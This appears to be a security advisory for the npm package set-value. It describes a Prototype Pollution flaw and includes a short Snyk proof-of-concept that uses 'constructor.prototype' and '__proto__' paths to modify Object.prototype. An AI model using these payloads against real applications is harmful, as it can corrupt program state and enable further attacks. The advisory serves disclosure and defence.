 set-value is a package that creates nested values and any intermediaries using dot notation ('a.b.c') paths.
Affected versions of this package are vulnerable to Prototype Pollution. The function set-value could be tricked into adding or
modifying properties of Object.prototype using any of the constructor, prototype and _proto_ payloads.
PoC by Snyk
const setFn = require('set-value'); const paths = [ 'constructor.prototype.a0', '__proto__.a1', ]; function check()
{ for (const p of paths) { setFn({}, p, true); } for (let i = 0; i < paths.length; i++) { if (({})[`a${i}`] ===
true) { console.log(`Yes with ${paths[i]}`); } } } check();